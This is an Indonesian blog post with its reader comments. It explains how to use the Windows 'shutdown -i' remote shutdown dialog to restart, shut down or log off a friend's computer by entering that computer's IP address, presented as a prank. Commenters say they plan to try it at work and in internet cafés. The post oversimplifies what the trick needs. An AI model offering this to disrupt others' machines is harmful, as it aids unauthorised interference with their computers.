  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v2.3&appId=210216225707134";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> | <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div id='header'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cirebon-cyber4rt.blogspot.com/' style='display: block'>
<h1>
<img alt='Cirebon-Cyber4rt' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqqrluhnf1_fATQBY5c_dYfTtNzb1h49xmlaOL4SlouaeG_QbIJ0wVXMPHL3cZWCwOWRDfSa8gjjMhnqErgPC-bAOrYK5hSDhcikLc9JvgzPInfAujyP1n9lT4lTYsm1kbacFjxKFQDdA/s1600/CIREBONCYBER4RT.png' style='display: block' width='225px; '/>
</h1>
</a>
</div>
</div></div>
</div>
<div id='header-right'>
<div class='right section' id='header-right'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class='ch1'>
<div class='adse'>日本で働こう&#65281;収入を生み出す&#12290;</div>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss2'>http://bit.ly/MagangJepang2019</div></a>
<a href="http://bit.ly/MagangJepang2019" target="_blank"><div class='leoadss4'><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBatzXVeZpxMqGIDsoqnTC5yn90QKrpNVGy8EG4W4OFWwfBpMnY2xxOZwFeAUxuiWVHcdQehRJW00dtjuNIqieDQ7s0GycNsYTXPL7D1wRUEbnGGYoW76wvcDXs8BqUFr8TSFG8hbRRiw/s1600/icon_chevron_white.png"/></div></a>
<div class="infona">
        <a href="//goo.gl/ad3AU2" target="_blank" title="Ads by CC4RT"><p>Ads by CC4RT</p></a>
    </div>
    <div class="closena" onclick="document.getElementById(&apos;manisan&apos;).style.display=&apos;none&apos;;"></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='menu'>
<ul>
<li class='current_page_item'>
<a href='https://cirebon-cyber4rt.blogspot.com/' title='Home'><i class='icon-home icon-large'></i> Home</a></li>
<li><a href='/search/label/Artikel?max-results=4' rel='nofollow' title='Article'>Article</a></li>
<li><a href='/search/label/Software?max-results=4' rel='nofollow' title='Software'>Software</a></li>
<li><a href='/search/label/Games?max-results=4' rel='nofollow' title='Games'>Games </a></li>
<li><a href='/search/label/Hacking?max-results=4' rel='nofollow' title='Hacking'>Hacking</a></li>
<li><a href='/search/label/Blog%20Tutorial?max-results=4' rel='nofollow' title='Blog Tutorial'>Blog Tutorial</a></li>
<li><a href='/search/label/Tips%20and%20Trick?max-results=4' rel='nofollow' title='Tips & Tricks'>Tips & Tricks</a></li>
<li><a href='/search/label/Template?max-results=4' rel='nofollow' title='Template'>Template</a></li></ul>
<div class='search'>
<form action='/search' id='search' method='get'>
<input name='q' placeholder='Search...' size='30' type='text'/><input id='search-button' type='submit' value='Go'/></form>
</div>
</div><div class='topadsense'>
<!-- For Adsense Link 728 X 15 -->
</div>
<div id='content-wrapper'>
<div id='mainright'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
 <div class="date-outer"> 
 <div class="date-posts"> 
<div class='post-outer'>
<div class='post hentry'>
<div style='display:none; background:#000; border:1px solid #000; border-bottom:1px solid #000; border-right:1px solid #000;padding:4px 8px;margin:4px 0px;line-height:1.4em;'>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/' itemprop='url'><span itemprop='title'>Home</span></a> > </span>
<span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick' itemprop='url'><span itemprop='title'>Tips and Trick</span></a>
 > </span><span itemscope='http://data-vocabulary.org/Breadcrumb' itemtype='http://data-vocabulary.org/Breadcrumb'><span itemprop='title'>Trick Mematikan Komputer Orang Lain Lewat CMD
</span></span>
</div>
<h2 class='post-title entry-title'>
<span class='post-comment-link'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html#comment-form' onclick=''>
82</a>
</span>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html'>Trick Mematikan Komputer Orang Lain Lewat CMD</a>
</h2>
<div class='post-header'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-share-buttons'>
</span>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class='info'>
<span class='tanggal'><abbr class='published' title='2013-04-07T15:13:00+07:00'>Minggu, April 07, 2013</abbr></span><div class='clear'></div></div>
<div id='summary1119383095355714269'><div id='aim11119383095355714269'></div>
<div id='aim21119383095355714269'>
<a href="http://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html">Trick Mematikan Komputer Orang Lain Lewat CMD</a> | <a href="http://cirebon-cyber4rt.blogspot.com/" target="_blank">Cirebon-Cyber4rt</a> - Halo sob, Sebelumnya saya mau minta maaf karena saya tidak bisa menjawab satu persatu komentar sobat. Karena terbatasnya waktu untuk posting, saya akan langsung saja menuju ke intinya, i<strike>diot</strike> cekidott !<br />
<div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd4yl8yFrIoaScVWETffbBcEa1YKR6DfudLl4Jr6wcsu2nVWfIPg4YrOMPcy0gmlgHykedBHJISXMXQ2u3KJClQwamTaRRv4evU440T18QEd6ugVnfhUble4QQS1O49Mfn3IyO1Z6W_TGE/s1600/unnamed.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Trick Mematikan Komputer Orang Lain Lewat CMD" border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd4yl8yFrIoaScVWETffbBcEa1YKR6DfudLl4Jr6wcsu2nVWfIPg4YrOMPcy0gmlgHykedBHJISXMXQ2u3KJClQwamTaRRv4evU440T18QEd6ugVnfhUble4QQS1O49Mfn3IyO1Z6W_TGE/s200/unnamed.jpg" title="Trick Mematikan Komputer Orang Lain Lewat CMD" width="200" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: x-small;">Trick Jail</span></div>
<br /></div>
<div>
Bagi sobat yang suka iseng ngerjain temennya, saya punya trik bagus nih... yaitu mematikan komputer orang lain lewat <b>Command Prompt ( CMD )</b>. Caranya cukup mudah, sobat hanya perlu mengetahui IP komputer temen yang ingin sobat kerjai.<br />
<br />
<u><a href="http://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html">Cara Mematikan Komputer Orang Lain Lewat CMD</a></u> :<br />
1. Komputer/Laptop sobat harus terkoneksi dengan internet.<br />
2. Buka Command Prompt, caranya klik <b>Start</b> - lalu pilih <b>run</b>, kemudian ketik <b>CMD</b><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY_VX-9CHtLvEMLscJofVwL1KdN5ukQ9wQsjQkVEYLj2n_mv_iSanpPv1_mJ11LzwPppP9EMUh0KCQye71inM_-hVWfBZRyD3zU2tT_hRbNEsMH55RPgKk04GQNlaAoqTIOdKqStPRA-nW/s1600/Matikan+PC+Teman1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Trick Mematikan Komputer Orang Lain Lewat CMD" border="0" height="131" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY_VX-9CHtLvEMLscJofVwL1KdN5ukQ9wQsjQkVEYLj2n_mv_iSanpPv1_mJ11LzwPppP9EMUh0KCQye71inM_-hVWfBZRyD3zU2tT_hRbNEsMH55RPgKk04GQNlaAoqTIOdKqStPRA-nW/s320/Matikan+PC+Teman1.png" title="Trick Mematikan Komputer Orang Lain Lewat CMD" width="320" /></a></div>
<br />
3. Nanti akan muncul tampilan kotak hitam atau <u>Dos</u>.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6WauG7RanzgMh9ip5ibnRzcP_W_kDbDhLDWCiyui12iQsgQFPnhRjazocrGxInGojXnAFhlIQvmnPZfR2x0OktdsGtBKBc7IG0e8f79SIJLhMY_0fvN4AlliESfFActv0DGZehD4zmv4/s1600/Matikan+PC+Teman2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Trick Mematikan Komputer Orang Lain Lewat CMD" border="0" height="165" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6WauG7RanzgMh9ip5ibnRzcP_W_kDbDhLDWCiyui12iQsgQFPnhRjazocrGxInGojXnAFhlIQvmnPZfR2x0OktdsGtBKBc7IG0e8f79SIJLhMY_0fvN4AlliESfFActv0DGZehD4zmv4/s320/Matikan+PC+Teman2.png" title="Trick Mematikan Komputer Orang Lain Lewat CMD" width="320" /></a></div>
<br />
4. Ketik <b>shutdown -i</b> pada kotak Dos kemudian Enter.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGqpddWIhqm5mdsCdD9W535y4f_gprWgBIXJoMUZ_uJDacewDKLShlh5PFmMwJiX_icvJZqo6LEcT83wL1Iy8bomgKq9qH50GGyhwDUgaEAm-TYHGKsSgkM80l9SSEvdNo9mXrv-hmRtFG/s1600/Matikan+PC+Teman3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Trick Mematikan Komputer Orang Lain Lewat CMD" border="0" height="158" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGqpddWIhqm5mdsCdD9W535y4f_gprWgBIXJoMUZ_uJDacewDKLShlh5PFmMwJiX_icvJZqo6LEcT83wL1Iy8bomgKq9qH50GGyhwDUgaEAm-TYHGKsSgkM80l9SSEvdNo9mXrv-hmRtFG/s320/Matikan+PC+Teman3.png" title="Trick Mematikan Komputer Orang Lain Lewat CMD" width="320" /></a></div>
<br />
5. Setelah itu akan muncul kotak <i>Remote Shutdown Dialog</i>.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZpDN1G5g5HFJkUSPnnzJAyoV6SGq2mqUVrDW6jttDMaEvqJs26TmH4JSTZ54BOnUoISmZUdAZRzQG4W8LhQGSDMU7g1rN2ahUoPZkTZ6UrghRZGmSA1UHsBFPd3Vt63tjAGC4i8u6FsEV/s1600/Matikan+PC+Teman4.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Trick Mematikan Komputer Orang Lain Lewat CMD" border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZpDN1G5g5HFJkUSPnnzJAyoV6SGq2mqUVrDW6jttDMaEvqJs26TmH4JSTZ54BOnUoISmZUdAZRzQG4W8LhQGSDMU7g1rN2ahUoPZkTZ6UrghRZGmSA1UHsBFPd3Vt63tjAGC4i8u6FsEV/s400/Matikan+PC+Teman4.png" title="Trick Mematikan Komputer Orang Lain Lewat CMD" width="280" /></a></div>
<br />
6. Klik <b>Add</b> lalu masukan alamat IP komputer teman sobat yang akan dijaili.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9s6gJtikUAdiYujhkavswPL5amLQBQCE9bu9MgIrWSWW3IKXm1xZLmdLjfh4os-lbz64_wrxX61PjG6dGzApIait-pWju-c64YxjgfOZUV7Yxx0TJQyJr12hLj-yvm7GVJS0CowHP32Pd/s1600/Matikan+PC+Teman5.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Trick Mematikan Komputer Orang Lain Lewat CMD" border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9s6gJtikUAdiYujhkavswPL5amLQBQCE9bu9MgIrWSWW3IKXm1xZLmdLjfh4os-lbz64_wrxX61PjG6dGzApIait-pWju-c64YxjgfOZUV7Yxx0TJQyJr12hLj-yvm7GVJS0CowHP32Pd/s400/Matikan+PC+Teman5.png" title="Trick Mematikan Komputer Orang Lain Lewat CMD" width="281" /></a></div>
<br />
7. Ada tiga pilihan Restart, Shutdown dan Logoff terserah sobat mau pilih yang mana.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1p5oibQtTsdIlvge7QxDUo887tQ2cAPUSqcL3HrfvneejmCk-beTB4cFlVxCDtXIoI_ZJfOvQ9HsLqDIfXk7QOxBD7kRyVmIuQolWZaMsqgeYEeege_k-ud6PVCD1E1f4OZU52p-FSqio/s1600/Matikan+PC+Teman6.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Trick Mematikan Komputer Orang Lain Lewat CMD" border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1p5oibQtTsdIlvge7QxDUo887tQ2cAPUSqcL3HrfvneejmCk-beTB4cFlVxCDtXIoI_ZJfOvQ9HsLqDIfXk7QOxBD7kRyVmIuQolWZaMsqgeYEeege_k-ud6PVCD1E1f4OZU52p-FSqio/s400/Matikan+PC+Teman6.png" title="Trick Mematikan Komputer Orang Lain Lewat CMD" width="285" /></a></div>
<br />
8. Jika sudah menentukan pilihan, masukan alasan mengapa sobat melakukan hal ini ( Bebas ).<br />
9. Setelah semua terisi, klik Ok.<br />
<br />
Dengan begitu komputer/laptop teman sobat yang akan mati secara otomatis menurut waktu yang sudah ditentukan.<br />
<br />
<blockquote class="tr_bq">
Komputer sobat dan komputer korban yang akan di jaili harus terkoneksi dengan internet.</blockquote>
<br />
Sekian postingan saya kali ini tentang&nbsp;<a href="http://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html">Trick Mematikan Komputer Orang Lain Lewat CMD</a>, semoga dapat bermanfaat.</div>
<br/>
<div style='float:left;width:80px'>
<a class='twitter-share-button' data-count='horizontal' data-related='' data-text='Trick Mematikan Komputer Orang Lain Lewat CMD' data-url='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html' data-via='' href='http://twitter.com/share'>Tweet</a>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
</div>
<div style='float:left;padding-left:10px;width:60px'>
<div class='g-plusone' data-count='true' data-size='medium' href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html'></div>
</div>
<div style='float:left;padding-left:10px;width:90px'>
<div class='fb-like' data-href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html' data-layout='button_count' data-send='false' data-show-faces='false' data-width='90'></div>
</div><br/><br/>
<script src='/feeds/posts/default/-/Tips and Trick?alt=json-in-script&callback=related_results_labels&max-results=5' type='text/javascript'></script>
<h4>Artikel Terkait :</h4>
<script type='text/javascript'> 
removeRelatedDuplicates(); 
printRelatedLabels(); 
</script>
</div></div>
<div style='clear: both;'></div>
</div>
<div style='display:none;'>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='author' title='author profile'>
<span class='post-author vcard' itemprop='name'>
</span>
</a>
<a class='updated' href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html' rel='bookmark' title='permanent link'>
<abbr class='updated' title='2013-04-07T15:13:00+07:00'>
Minggu, April 07, 2013</abbr></a>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick' rel='nofollow'>Tips and Trick</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
82
comments: 
</h4>
<div id='Blog1_comments-block-wrapper'>
<div style='overflow:auto; border:1px solid #000; height:200px'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4211066852508775543'>
<a name='c4211066852508775543'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.patahonline.com/2013/04/croping-foto-dengan-plugin-photoshop.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="goyang pattah pattah">

</a></span></div>
<a href='http://www.patahonline.com/2013/04/croping-foto-dengan-plugin-photoshop.html' rel='nofollow' target='_blank'>goyang pattah pattah</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4211066852508775543'>
<p>
wah trik keren nich, kapan2 mau jailin temen ach, hehehhehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365326542851#c4211066852508775543' title='comment permalink'>
Minggu, 07 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4211066852508775543' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7221445206283276566'>
<a name='c7221445206283276566'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.payahecyber.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="PAYAHECYBER">

</a></span></div>
<a href='http://www.payahecyber.com' rel='nofollow' target='_blank'>PAYAHECYBER</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7221445206283276566'>
<p>
Tengkiu infonya gan...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365327832454#c7221445206283276566' title='comment permalink'>
Minggu, 07 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7221445206283276566' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5688241015623360346'>
<a name='c5688241015623360346'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16480650128609000338" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5688241015623360346-16480650128609000338"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="SC">

</a></span></div>
<a href='https://www.blogger.com/profile/16480650128609000338' rel='nofollow' target='_blank'>SC</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5688241015623360346'>
<p>
trik yg bermanfaat gan... besok dikantor akan saya coba
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365329231797#c5688241015623360346' title='comment permalink'>
Minggu, 07 April, 2013
<span class='item-control blog-admin pid-1965501751'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5688241015623360346' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1707794876926824706'>
<a name='c1707794876926824706'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.netterku.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Tips Trik Komputer">

</a></span></div>
<a href='http://www.netterku.com/' rel='nofollow' target='_blank'>Tips Trik Komputer</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1707794876926824706'>
<p>
Rindu lihat Blog ini update Kembali.<br />Trik di atas memang mantap sob, sudah pernah sebelumnya saya coba di warnet, work 100%.<br />Tapi saya ingin menerapkan trik ini untuk Jaringaan WIFI, kira-kira caranya seperti ini atau Bagaimana ya mas??? ditunggu kelanjutannya...tq<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365330096163#c1707794876926824706' title='comment permalink'>
Minggu, 07 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1707794876926824706' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1525920951354290247'>
<a name='c1525920951354290247'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://jspryphoto.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Portal Berita Terbaru">

</a></span></div>
<a href='http://jspryphoto.blogspot.com/' rel='nofollow' target='_blank'>Portal Berita Terbaru</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1525920951354290247'>
<p>
Wah gaaanaaas bener nih , sangat membantu nih buat ngerjain sibokepers ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365330128685#c1525920951354290247' title='comment permalink'>
Minggu, 07 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1525920951354290247' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2084082468381813893'>
<a name='c2084082468381813893'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.dicoba.info/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Dicoba">

</a></span></div>
<a href='http://www.dicoba.info/' rel='nofollow' target='_blank'>Dicoba</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2084082468381813893'>
<p>
Hahaaa. bisa utk jahili org nih,,,,xiixixi<br />mantap triknya gan, mw dicoba nih!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365336775344#c2084082468381813893' title='comment permalink'>
Minggu, 07 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2084082468381813893' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3256175431400899742'>
<a name='c3256175431400899742'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/18149074003272033297" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3256175431400899742-18149074003272033297"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="plesdisgila">

</a></span></div>
<a href='https://www.blogger.com/profile/18149074003272033297' rel='nofollow' target='_blank'>plesdisgila</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3256175431400899742'>
<p>
wah sangat membantu nih gan buat jail haha :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365340689472#c3256175431400899742' title='comment permalink'>
Minggu, 07 April, 2013
<span class='item-control blog-admin pid-908875815'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3256175431400899742' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2761666681862695314'>
<a name='c2761666681862695314'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2761666681862695314'>
<p>
Nice share Gan:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365353786255#c2761666681862695314' title='comment permalink'>
Minggu, 07 April, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2761666681862695314' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8550461448993407723'>
<a name='c8550461448993407723'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05464144327437574750" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8550461448993407723-05464144327437574750"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="hayardin">

</a></span></div>
<a href='https://www.blogger.com/profile/05464144327437574750' rel='nofollow' target='_blank'>hayardin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8550461448993407723'>
<p>
ahahahahaha,,,saya akan mempraktekkannya nanti pada komputer teman saya Sob kalau saya nanti Kurang Kerjaan,,,hehehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365370849070#c8550461448993407723' title='comment permalink'>
Senin, 08 April, 2013
<span class='item-control blog-admin pid-1931760075'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8550461448993407723' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7235873592111009608'>
<a name='c7235873592111009608'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16793043018236342029" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7235873592111009608-16793043018236342029"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16793043018236342029' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7235873592111009608'>
<p>
Cara mengetahui ip teman itu gimana ya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365376661633#c7235873592111009608' title='comment permalink'>
Senin, 08 April, 2013
<span class='item-control blog-admin pid-1670042726'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7235873592111009608' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5381923719978808584'>
<a name='c5381923719978808584'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5381923719978808584-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Tips Trik Komputer@ kalo dri jaringan Wifi saya belum prnah nyoba gan :)<br /><br />febriansyah haq@ penjelasannya panjang sob, nanti akan saya posting saja...</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/trick-mematikan-komputer-orang-lain.html?showComment=1365388971094#c5381923719978808584' title='comment permalink'>
Senin, 08 April, 2013
<span class='item-control blog-admin pid-1519308865'>
